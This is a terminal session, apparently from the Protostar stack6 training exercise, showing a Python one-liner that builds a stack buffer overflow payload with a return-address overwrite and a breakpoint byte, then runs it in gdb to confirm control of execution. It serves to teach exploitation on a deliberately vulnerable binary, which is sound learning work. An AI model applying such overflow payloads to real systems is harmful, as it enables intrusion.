 user@protostar:/opt/protostar/bin$ python -c "from struct import pack; print 'a'
*72 + 'bbbb' + pack('<I', 0xbffffe38) + pack('<I', 0x08048505) + 'bbbb'*3 + pack
('<I', 0xbffffe38 + 8) + '\xcc'" > /tmp/out
user@protostar:/opt/protostar/bin$ gdb stack6
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/stack6...done.
(gdb) r < /tmp/out
Starting program: /opt/protostar/bin/stack6 < /tmp/out
input path please: got path aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaa�aaaabbbb8����bbbbbbbbbbbb@����
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffffe41 in ?? ()